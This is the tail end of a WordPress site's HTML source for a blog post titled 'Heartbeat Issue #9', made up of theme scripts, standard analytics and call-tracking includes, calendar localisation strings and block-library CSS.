l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
The IP2Location Country Blocker is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
-->
<script type="text/javascript" src="//cdn.callrail.com/companies/322221963/14c0e2d946a67d93c741/12/swap.js"></script>
<script type="text/javascript">
var _mfq = _mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.async = true;
    mf.src = "//cdn.mouseflow.com/projects/96c6a867-df30-4ba8-b1f0-b21ecee25785.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.drbrookestuart.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><!-- Call Now Button 1.4.16 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:407-341-6592" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#94123b;"><span>Call Now Button</span></a><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(160,206,78,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(101,66,86,1);--wp--preset--color--awb-color-7: rgba(184,26,75,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(82,99,89,1);--wp--preset--color--awb-color-custom-11: rgba(247,201,188,1);--wp--preset--color--awb-color-custom-12: rgba(92,92,92,1);--wp--preset--color--awb-color-custom-13: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-14: rgba(237,34,116,1);--wp--preset--color--awb-color-custom-15: rgba(237,33,116,1);--wp--preset--color--awb-color-custom-16: rgba(162,187,145,1);--wp--preset--color--awb-color-custom-17: rgba(223,24,92,1);--wp--preset--color--awb-color-custom-18: rgba(140,137,137,1);--wp--preset--color--awb-color-custom-19: rgba(221,219,218,1);--wp--preset--color--awb-color-custom-20: rgba(170,170,170,1);--wp--preset--color--awb-color-custom-21: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-22: rgba(34,51,51,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Heartbeat Issue #9","type":"post","id":"4255","categories":["Heartbeat"]};
var fcaPcOptions = {"pixel_types":["Facebook Pixel"],"ajax_url":"https:\/\/www.drbrookestuart.com\/wp-admin\/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"d053cd7740","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","video_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drbrookestuart.com/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.0.7" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.drbrookestuart.com/wp-content/plugins/facebook-conversion-pixel/video.js?ver=6.8.3" id="fca_pc_video_js-js"></script>
<script type="text/javascript" src="https://www.drbrookestuart.com/wp-content/uploads/fusion-scripts/a2e93d0bddb8b1e085999c61c1a1704f.min.js?ver=3.11.10" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.drbrookestuart.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			</body>
</html>
